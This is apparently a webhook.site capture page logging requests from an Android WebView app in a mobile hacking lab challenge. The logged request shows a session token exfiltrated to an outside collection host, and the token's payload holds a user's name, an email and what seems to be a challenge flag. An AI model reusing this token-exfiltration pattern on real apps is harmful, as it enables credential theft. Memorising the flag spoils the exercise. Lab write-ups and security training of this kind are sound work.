 webhook.site/#!/view/7e858a92-500a-44ae-88b5-8b9fc941e063/fe013736-10cb-4f02-8126-4275dba42619/1
Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit New Login Sign Up Now
7e858a92 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now More Show Intro
INBOX (2/100) Newest First
Search Query ?
GET #83d9b 181.29.205.203
07/31/2025 8:59:05 PM
GET #fe013 181.29.205.203
07/31/2025 8:52:31 PM
Request Details & Headers Permalink API URL Open in Copy as
GET https://webhook.site/7e858a92-500a-44ae-88b5-8b9fc941e063?tok=eyJhbGciOiJIUzI1NiIsI
nR5cCI6IkpXVCJ9.eyJuYW1lIjoiTGF1dGFybyIsImVtYWlsIjoibGF1dGFyb0BsYXV0YXJvLmNvbSI
sImF1ZGl0X3JlZiI6Ik1ITHt3M2J2MWV3X2JyMWRnM19wd25lZF9nZ30iLCJ0aWVyIjoiU2lsdmV
yIiwiaWF0IjoxNzU0MDA0MzU2LCJleHAiOjE3NTQwMDc5NTZ9.BxZDKmCkYkPAzSvCOofwuCr
4JdePHIj0XYD58ZItKnE
Host 181.29.205.203 Whois Shodan Netify Censys VirusTotal
Date 07/31/2025 8:52:31 PM (7 minutes ago)
Size 0 bytes
Time 0.001 sec
ID fe013736-10cb-4f02-8126-4275dba42619
Note Add Note
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer https://lautarovculic.com/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
x-requested-with com.mobilehackinglab.exchange
origin https://lautarovculic.com
accept */*
sec-ch-ua-mobile ?1
sec-ch-ua "Not)A;Brand";v="8", "Chromium";v="138", "Android WebView";v="138"
user-agent Mozilla/5.0 (Linux; Android 11; Redmi Note 8 Build/RKQ1.201004.002; wv)...
sec-ch-ua-platform "Android"
cache-control no-cache
pragma no-cache
host webhook.site